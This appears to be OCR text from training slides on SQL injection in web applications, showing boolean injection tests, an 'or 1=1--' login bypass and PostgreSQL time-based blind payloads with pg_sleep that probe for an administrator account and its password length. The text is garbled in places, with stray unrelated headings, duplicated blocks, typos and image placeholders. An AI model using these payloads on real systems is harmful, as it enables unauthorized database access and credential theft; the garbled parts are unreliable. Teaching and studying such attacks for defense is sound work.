IIII







### Web Server

Website files. Web application files. Executes server-side code. PHP, Python, Ruby

**THE REPORT OF A STRATEGIC PROPERTY** 

### WEB SERVER DATABASE



Website files. Web application files. Executes server-side code. PHP, Python, Ruby





 $\leq$ 

THE TABLE **THE REAL PROPERTY** 







### DISCOVERING SQL INJECTIONS

In every input:

- 1. Inject a statement that returns false.
- 2. Inject a statement that returns true.
- 3. Compare results!



#### Original Statement

SELECT \* FROM shop WHERE category = '**Food and Drink**'



#### ORIGINAL STATEMENT

SELECT \* FROM shop WHERE category = '**Food and Drink**'

#### INJECTION TEST

SELECT \* FROM shop WHERE category = '**Food and Drink' and 1=1--**'

SELECT \* FROM shop WHERE category = '**Food and Drink' and 1=0--**'



#### Original Statement

SELECT \* FROM users WHERE

username = '**\$usernmae**' AND password = '**\$password**'



#### Original Statement

SELECT \* FROM users WHERE

username = '**\$usernmae**' AND password = '**\$password**'

#### SQL INJECTION

SELECT \* FROM users WHERE

username = '**admin**' AND password = '**test' or 1=1--**'



### EXPLOITATION - SQL INJECTION

### Why are they so dangerous

- 1. They are everywhere.
- 2. Give access to the database  $\rightarrow$  sensitive data.
- 3. Can be used to read local files outside www root.
- 4. Can be used to log in as admin and further exploit the system.

TITLE

5. Can be used to upload files.

- Classic SQL injection.
- Attackers can exploit the web application to run SQL queries.
- The result is not returned to the web application.







SELECT CASE WHEN  $(2=2)$  THEN pg\_sleep(10) ELSE pg\_sleep(0) END

SELECT CASE WHEN  $(2=2)$  THEN pg\_sleep(10) ELSE pg sleep(0) END **FROM users**

```
SELECT 
  CASE 
     WHEN (username='administrator') THEN
        pg_sleep(10) 
     ELSE 
        pg_sleep(0) 
  END
FROM users
```

```
SELECT 
   CASE 
       WHEN (username='administrator' AND LENGTH(password)>1)
   THEN 
          pg_sleep(10) 
       ELSE 
          pg_sleep(0) 
   END
FROM users
```
